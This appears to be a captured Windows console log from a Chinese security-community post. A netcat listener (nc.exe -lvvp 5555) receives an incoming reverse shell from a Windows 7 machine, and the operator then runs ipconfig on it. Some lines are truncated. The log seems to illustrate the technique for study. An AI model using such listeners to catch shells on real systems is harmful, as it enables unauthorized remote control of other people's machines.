 管理员: 命令提示符 - nc.exe -lvvp 5555
^C
C:\Users\Administrator\Desktop\NC>nc.exe -lvvp 5555
正在监听[任何一个(多个)] 5555 ...
警告: 正向连接查询主机因为 .com.cn失败:
h_errno 11004: 无数据
连接到 [172.18.39.115] 来自 cn [2
7475: 无数据
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP 配置
无线局域网适配器 无线网络连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 无线网络连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::c149:c2a2:7828:67d8%15
IPv4 地址 . . . . . . . . . . . . : 192.168.199.168
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.199.1
先知社区